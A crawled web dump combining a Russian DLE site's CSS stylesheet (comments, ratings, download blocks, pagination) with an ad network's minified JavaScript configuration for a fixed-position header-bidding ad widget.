.inf_2:hover h4 a {color: var(--green);}
.inf_2 .item_info {font-size: 10px; color: var(--text-light);}
.inf_2 .item_info span {margin-right: 10px;}
.inf_2 .item_info [class*="fa-"] {opacity: .5; margin-right: 5px;}

.inf_3 {position: relative;border: 1px solid #ececec; border-radius: 5px; padding: 15px;margin: 15px;}
.inf_3 .inf_item_img {position: relative;margin-bottom: 15px; border-radius: 0; }
.inf_3 h4 {line-height: 1.6;}
.inf_3 h4 a {color: inherit; font-weight: 600; display: inline-block;}
.inf_3 h4 a:hover {text-decoration: underline;}
.inf_3 .inf_item_img img {display: block; width: 100%; border-radius: 5px;}

/*=============================================================*/
/* FULLSTORY
/*=============================================================*/
.short_item_bottom_info.block .reads div {color: var(--dark);padding: 7px 15px; font-weight: 400;}
.short_item_bottom_info.block .reads div:nth-child(2n+1) {background: #f9f8f8; }
.short_item_bottom_info.block .reads div a {color: var(--blue);font-weight: 400;}
.short_item_bottom_info.block .reads div span {font-weight: 600;display: inline-block; min-width: 145px;}
.short_item_bottom_info.block .reads div a span,
.short_item_bottom_info.block .reads div span > span,
.short_item_bottom_info.block .reads div span + span {display:none;}
.fn_post_rate {margin: 25px -25px -25px;}
.short_item_bottom.block ul,
.short_item_bottom.block ol {margin-left: 35px;margin-bottom: 25px;}
.short_item_bottom.block ul li,
.short_item_bottom.block ol li {list-style: inherit; padding-left: 5px;}
.short_item_bottom .download_file {border-radius:5px; margin:0;}
.screens_bl {display: flex;flex-wrap: wrap;justify-content: center;}
.screens_bl > a {flex: 0 0 33.3333%;padding: 5px;max-width: 33.3333%;}
.screens_bl > a img {height: 140px;object-fit: cover;display: block; width:100%;}
.screen_hidden {display:none;}
.inf_3.nom {margin: 15px 0;}

/*=============================================================*/
/* DOWNLOAD FILE
/*=============================================================*/
.download_file {background: var(--dark); color: var(--white); padding: 15px 25px; display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center; margin: 25px -25px -22px;border-radius: 0 0 5px 5px;}
.download_file div {font-weight: 500;}
.download_file a.btn {font-weight: 500; position: relative; overflow: hidden;}
.download_file a.btn:hover {background: var(--blue);}
.download_file div > span {display: block; font-weight: 500; font-size: 12px; color: #b5bec9;}
.download_file .masha_index {display: none;}

/*=============================================================*/
/* COMMENTS
/*=============================================================*/
.comments_bl {border-radius: 5px; padding: 20px 25px 0; margin-bottom: 25px; box-shadow: var(--box-shadow);}
.add_form_comm {margin-bottom: 20px;}
.title_section {font-size: 16px;margin-bottom: 20px;display: flex;justify-content: space-between;align-items: center;}
.add_form, .com-order-block {display: none;}
.add_form textarea {margin-bottom: 20px;}
.title_section.beefup-head > span {display:none;}
.title_section.beefup-head [class*="ion-"] {font-size: 18px;margin-left: 12px;}
.title_section.beefup-head button {box-shadow: none; font-size: 12px;display: inline-flex;align-items: center; background: var(--blue); color: var(--white);line-height: 1;padding: 10px 15px !important; font-weight: 500;min-width: 150px;justify-content: center;}
.add_form_comm .title_section.beefup-head button::before {content: "Открыть форму"}
.add_form_comm.open .title_section.beefup-head button::before {content: "Закрыть форму";}
.add_form_comm.open .title_section.beefup-head button {background: var(--red); color: var(--white);}

.fn_comments {width: 100%; position: relative; display: block; hyphens: auto;}
.fn_comments h4 {text-transform: uppercase;font-size: 16px;font-weight: 600;position: relative; margin-bottom: 25px; padding: 0 25px;}
.fn_comm_body h4 span {color: var(--red);}
.fn_comm_body {margin-bottom: 30px;}
.fn_comment_item {border-bottom: 1px solid #e8e8e8; padding: 25px;margin: 0 -25px; display: flex;}
.fn_comment_item .fn_ava_comm {flex: 0 0 35px; max-width: 35px; margin-right: 25px;}
.fn_ava_comm a {position: relative; display: inline-block;}
.fn_ava_comm img {width: 100%; display: block; position: relative; z-index: 1;}
.fn_comments span.count {position: absolute;top: -2px;right: -2px;width: 15px;height: 15px;padding: 0;border-radius: 0;background: var(--red);z-index: 0;}
.fn_comm_item_top {display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 10px;color: #bdbdbd;}
.fn_comm_item_top a {margin-right: 5px;font-weight: 600;color: var(--dark);}
.fn_comm_date {font-size: 10px; margin-left: 5px;color:var(--text-light); position: relative; top: -1px;}
.fn_user_status {font-size: 10px;text-align: center;}
.fn_red_text {color: var(--red); font-weight: 500;}
.fn_grey_text {color:var(--text-light); }
.fn_comment_item .fn_comm_content {flex: 1;}
.fn_dash_comm {display: flex; justify-content: flex-end; flex-wrap: wrap; align-items: center; position: relative;}
.fn_dash_comm .dropdown-menu [class*="fa-"] {font-size: 12px; margin-right: 7px; width: 20px;text-align: center;color: var(--text-light);}
.fn_dash_comm button {background-color: transparent; color: var(--text-light); font-size: 14px;  padding: 0; line-height: 1;margin-right: -15px;}
.fn_dash_comm .dropdown-menu {border-radius: 0; padding: 5px 0;border: 1px solid var(--light); min-width: 180px;}
.fn_dash_comm .dropdown-menu a {font-weight: 500;display: flex;align-items: center;flex-wrap: nowrap;padding: 3px 12px; font-size: 12px;margin-right: 0px;}
.fn_dash_comm .dropdown-menu a:hover {background: var(--grey-light);}
.fn_dash_comm .dropdown-menu a.dropdown-item {display: flex; align-items: center; padding: 5px 15px; white-space: nowrap; margin-right: 0; color: var(--dark); font-weight: 500; font-size: 12px;}
.fn_dash_comm .dropdown-menu a.dropdown-item [class*="fa-"] {font-size: 14px; margin-right: 10px; width: 25px; text-align: center; opacity: .4; transition: all 0.3s ease 0s;}
.fn_dash_comm .dropdown-menu a.dropdown-item:hover [class*="fa-"] {opacity: .7;}
.fn_dash_comm .dropdown-menu a.dropdown-item:hover {background: #f8f8f8;}
.fn_comm_input {display: flex; justify-content: space-between; margin: 0 -10px 20px; flex-wrap: wrap; }
.fn_comm_input > div {flex: 0 0 50%; padding: 0 10px;}
[id*="comm-id-"] {hyphens: auto;}
.fn_comment_item .quote {font-size: 12px;color: var(--dark);box-shadow: none;background: var(--light);font-weight: 400;}
.fn_comment_item .title_quote {font-weight: 600; padding: 10px 15px !important;background: var(--blue-light);}
.fn_ava_comm img {border-radius: 50%;}
.fn_ava_comm .count {position: absolute;width: 8px;height: 8px;display: inline-block;padding: 0;border-radius: 50%;}
.fn_comm_item_top_rating {margin-right: 0px;}
.fn_heading {text-transform: uppercase;font-weight: 600;padding: 15px 30px;border-bottom: 1px solid #eceff2;}
#addcomment {padding: 30px 30px 0;}
.fn_comm_input {display: flex; justify-content: space-between; margin: 0 -10px 20px; flex-wrap: wrap; }
.fn_comm_input > div {flex: 0 0 50%; padding: 0 10px;}
form#dlemasscomments {width: 100%;}
.add_form_comm .ui-form .form-group.combo {display: flex; justify-content: space-between; flex-wrap: wrap;}
.add_form_comm .form-group.combo .combo_field {flex: 0 0 48%;}

/*=============================================================*/
/* LIKE/DISLIKE/STARS
/*=============================================================*/
.unit-rating a {transition: none;}
.rate_stars {display: flex;}
.rate_stars [id*="comments-ratig"] {padding: 0; background: none;}
.rate_like , .rate_like-dislike {color: var(--text-light); font-weight: 400 !important; font-size: 12px;display: flex; align-items: center;}
.rate_like a {margin-right: 0;color: var(--text-light); font-weight: 400 !important;}
.rate_like [class*="fa-"] {padding: 5px;background: var(--green);color: var(--white); border-radius: 3px;box-shadow: var(--box-shadow-btn); line-height: 1;}
[id*="comments-ratig"] {border-radius: 3px;font-weight: 500;background: var(--light); display: inline-block;padding:5px 7px; line-height: 1; text-align: center;}
.rate_like-dislike a {margin-right: 0;}
.rate_like-dislike a [class*="fa-"] {padding: 5px;color: var(--white);border-radius: 3px;box-shadow: var(--box-shadow-btn);line-height: 1;}
.rate_like-dislike a i.fa-thumbs-down {background: var(--red);}
.rate_like-dislike a i.fa-thumbs-up {background: var(--green);}
.ratingtypeplusminus span {font-weight: 500;display: inline-block; padding:5px 7px;}
.fn_post_rate .rate_like-dislike {display: flex; justify-content: space-between; }
.fn_post_rate .rate_like-dislike > div {flex: 1;display: inline-flex;}
.fn_post_rate a {color: var(--white);flex: 0 0 50%;text-align: center;display: inline-flex;align-items: center; position: relative; overflow: hidden;font-size: 14px;}
.fn_post_rate a:first-child {background: var(--red);}
.fn_post_rate a:first-child:hover {background: rgba(244, 67, 54, 0.85);}
.fn_post_rate a:last-child {background: var(--green);}
.fn_post_rate a:last-child:hover {background: rgba(76, 175, 80, 0.85);}
.fn_post_rate a .fn_rating_post_count {flex: 0 0 65px; min-width: 65px; padding: 20px; font-size: 16px; background: rgba(255, 255, 255, 0.1)}
.fn_post_rate a span {flex: 1;}
.fn_post_rate a [class*="fa-"] {box-shadow: none; background-color: transparent !important;}

/*=============================================================*/
/* CLOUDS TAGS
/*=============================================================*/
[class*="clouds_"] a {background: var(--blue); display: inline-block; color: var(--white);padding: 3px 10px; margin: 3px 7px;border-radius: 3px;box-shadow: var(--box-shadow-btn);font-size: 14px; font-weight: 500;}

/*=============================================================*/
/* OTHER STYLES
/*=============================================================*/
.story_icons [class*="fa"] {font-size: 16px; color: var(--text-light);}
.story_icons a {margin-left: 10px;}
.fr-element.fr-view ul li, .fr-element.fr-view ol li {list-style: inherit;}
.fr-toolbar .fr-command.fr-btn {padding: 0 !important; margin: 0 !important;}
.gray-theme.fr-toolbar .fr-command.fr-btn i {font-size: 13px;}
a.fr-command[data-param1="H2"] {font-size: 22px !important;}
.bb-editor i[class*="fa"] {font-weight: 400 !important;}
#txtselect_marker, #txtselect_marker.show {display: none !important;}
.quote, blockquote {border: none; padding: 15px 25px !important; font-weight: 500; border-left: 4px solid var(--blue); border-right: 4px solid var(--blue); margin: 0 -25px; background: #f9f8f8;}
.uploadedfile .info {text-align: center;font-size: 10px;}
.uploadedfile .uploadimage {margin-bottom: 5px;}
.uploadedfile .info {margin-top: 5px;}
.fa, .fas {font-weight: 400;}
.ui-dialog-content h2 {font-size: 1.4em;}
.mass_comments_action {display: none;}
.title_quote {border: 1px solid #eceff2;border-left: 4px solid var(--blue); }
.scriptcode, .title_quote, .title_spoiler, .text_spoiler, .quote {padding: 15px 25px !important;}
.title_quote {padding: 10px 15px;font-size: 12px;font-weight: 500; margin-bottom: -1px;}
form#sendmail, form[name="registration"], form#entryform {width: 100%;}
.form-group, .form_submit {margin: 20px 0 35px;}
.box.story {width: 100%;}
.ui-button {margin: 3px;}
.usinf > li {display: flex; flex-wrap: wrap; margin-bottom: 7px;}
.ui-c1 {font-weight: 600; flex: 0 0 250px;}
.addform {margin:0 35px;}
.userstop thead td, .pm td.pm_head {text-align: center;}
#dle-comments-form {width: 100%;}
.ui-dialog-buttonset {display: flex;justify-content: space-between;}
.ui-dialog-buttonset > button {font-size: 12px;}
.qq-upload-button {font-size:12px;}
.search legend {font-weight: 600;}
#fullsearch .bbcodes {padding: 4px 20px;background: var(--blue); border-radius: 25px; box-shadow: none;}

/*=============================================================*/
/* PM
/*=============================================================*/
#pm-menu a {cursor: pointer !important; height: auto !important;transition: all 0.3s ease 0s;color: #fff !important;font-weight: normal !important;display: inline-block;padding: 4px 15px !important;position: relative !important;overflow: hidden !important;border-radius: 25px !important;border: 0 !important;background: var(--green) !important;font-size: 12px !important;margin-right: 2px;}
#pm-menu a:hover {background: var(--blue);}
#pm-menu a:last-child {margin-right: 0;}
.addpm {margin: 0;}
.addpm .combo_field {margin-bottom:20px;}


/*=============================================================*/
.progress {height: 20px; box-shadow:none; background-color: whitesmoke; border-radius: 5px;}
.progress .progress-bar {height: 20px; background-color: var(--red); border-radius: 5px;}

/*=============================================================*/
/* PAGINATION
/*=============================================================*/
.pagination {display: flex;justify-content: center;flex-wrap: wrap;}
.pagination span {color: #FFF;cursor: default;position: relative;line-height: 30px;text-decoration: none;min-width: 32px;background-color: var(--green);display: inline-flex;text-align: center;font-weight: 400;border-radius: 4px;padding: 0 10px;margin: 2px;border: 1px solid var(--green);justify-content: center;align-items: center;font-size: 12px;}
.pagination a {position: relative;text-decoration: none;min-width: 32px;color: var(--dark);background-color: #fff;display: inline-flex;border: 1px solid #e8e8e8;border-radius: 4px;padding: 0 10px;margin: 3px;transition: all 0.3s ease 0s;justify-content: center;align-items: center;line-height: 30px;box-shadow: 0 2px 2px rgba(68,68,68,.1);font-size: 12px;}
.pagination a:hover {border: 1px solid var(--green);}

/* VIDEO IFRAME
--------------------------------------------------------------------------------*/
.videoWrapper {position:relative; height:0;padding-bottom:56.25%; padding-top:25px; }
.videoWrapper iframe {position:absolute; top:0; left:0; width:100%; height:100%;}

/*=============================================================*/
/* SCROLL TO TOP
/*=============================================================*/
.progress-wrap {position: fixed;right: 50px;bottom: 50px;height: 46px;width: 46px;cursor: pointer;display: block;border-radius: 50px;box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.2);z-index: 10000;opacity: 0;visibility: hidden;transform: translateY(15px);-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap.active-progress {opacity: 1;visibility: visible;transform: translateY(0);}
.progress-wrap::after {position: absolute;font-family: 'FontAwesome';content: '\f01b';text-align: center;line-height: 46px;font-size: 24px;color: var(--green);left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 1;-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap:hover::after {opacity: 0;}
.progress-wrap::before {position: absolute;font-family: 'FontAwesome';content: '\f01b';text-align: center;line-height: 46px;font-size: 24px;opacity: 0;color: var(--green);left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 2;-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap:hover::before {opacity: 1;}
.progress-wrap svg path {fill: none;}
.progress-wrap svg.progress-circle path {stroke: var(--green);stroke-width: 4;box-sizing: border-box;-webkit-transition: all 200ms linear;transition: all 200ms linear;}


ul.sub_nav [class*="fa-"]{
    color:#374353;
    }
	
	
div.tidaslo_dekstps{
	text-align: center;
}
@media screen and (max-width: 10000px){
div.tidaslo_dekstps{
	display: block;
}
}
@media screen and (max-width: 992px){
div.tidaslo_dekstps{
	display: none;
}
}	
	
	
	
div.tidaslo_mobail{
	text-align: center;
}
@media screen and (max-width: 10000px){
div.tidaslo_mobail{
	display: none;
}
}
@media screen and (max-width: 992px){
div.tidaslo_mobail{
	display: block;
}
}
	


@media screen and (max-width: 540px){
td.pr_mod_dele{
	display: none;
}
}
	

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/6869/6869_928.js
body_size: 9577
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[928],{928:(e,t,a)=>{a.r(t),a.d(t,{default:()=>d});const d={siteId:6869,tag:"reco",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"left"},tablet:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"},desktop:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:7,size:20,enable:!0,position:"outside_upper_left",reloadAfterClose:20},tablet:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20},desktop:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20}},sizes:{phone:{width:"100%",height:null,minwidth:"320px",minheight:null,maxwidth:null,maxheight:"30%"},tablet:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null},desktop:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null}},render:{desktop:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:400},phone:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_left",verticalAlign:"bottom",width_measure:"%",height_measure:"",horizontalAlign:"left",maxwidth_measure:"",minwidth_measure:"px",maxheight_measure:"%",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:7,height:null,maxheight:30,minheight:0,minwidth:320,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:100},tablet:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:400}},drivers:[{id:11071,priority:0,screen:{width:{min:null,max:null}},devices:["desktop","tablet"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:12254,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-3124722-1",title:"Fly-roll-desctop-300-600",has_hb:!0,params:{p2:"y",pp:"chaw",ps:"gwmx"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4719218",params:{placementId:"4719218"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1434762",params:{placementId:"1434762"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"865307",params:{placementId:"865307"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Lk3Sw",params:{placementId:"96-Lk3Sw"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"85574",params:{placementId:"85574"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"6750714f2b1319f372c2618c",params:{placementId:"6750714f2b1319f372c2618c"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24284",params:{placementId:"24284"},type:"default"},{bidder:"adfox_yandex_reklama.market-place.su",ad_system_account_id:31,placement_id:"1483339",params:{p1:"dgkhn",p2:"y"},type:"adfox"},{bidder:"otm",ad_system_account_id:4,placement_id:"109030",params:{placementId:"109030"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250",params:{placementId:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_76070012254",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4719218"}},{bidder:"myTarget",params:{placementId:"1434762"}},{bidder:"sape",params:{placementId:"865307"}},{bidder:"solta",params:{placementId:"96-Lk3Sw"}},{bidder:"astralab",params:{placementId:"6750714f2b1319f372c2618c"}},{bidder:"mediasniper",params:{placementId:"24284"}},{bidder:"adfox_yandex_reklama.market-place.su",params:{p1:"dgkhn",p2:"y"}},{bidder:"otm",params:{placementId:"109030"}},{bidder:"getintent",params:{placementId:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]},{id:11072,priority:0,screen:{width:{min:null,max:null}},devices:["phone"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:12255,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-3124722-2",title:"Adfox Flyroll-mobile",has_hb:!0,params:{p2:"y",pp:"brpk",ps:"gwmx"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4719219",params:{placementId:"4719219"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1434764",params:{placementId:"1434764"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"865308",params:{placementId:"865308"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Vo6Jw",params:{placementId:"96-Vo6Jw"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"85575",params:{placementId:"85575"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"6750715b2b1319f372c261a0",params:{placementId:"6750715b2b1319f372c261a0"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24285",params:{placementId:"24285"},type:"default"},{bidder:"adfox_yandex_reklama.market-place.su",ad_system_account_id:31,placement_id:"1483340",params:{p1:"dgkho",p2:"y"},type:"adfox"},{bidder:"otm",ad_system_account_id:4,placement_id:"112075",params:{placementId:"112075"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250",params:{placementId:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_76070012255",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4719219"}},{bidder:"myTarget",params:{placementId:"1434764"}},{bidder:"sape",params:{placementId:"865308"}},{bidder:"solta",params:{placementId:"96-Vo6Jw"}},{bidder:"astralab",params:{placementId:"6750715b2b1319f372c261a0"}},{bidder:"mediasniper",params:{placementId:"24285"}},{bidder:"adfox_yandex_reklama.market-place.su",params:{p1:"dgkho",p2:"y"}},{bidder:"otm",params:{placementId:"112075"}},{bidder:"getintent",params:{placementId:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);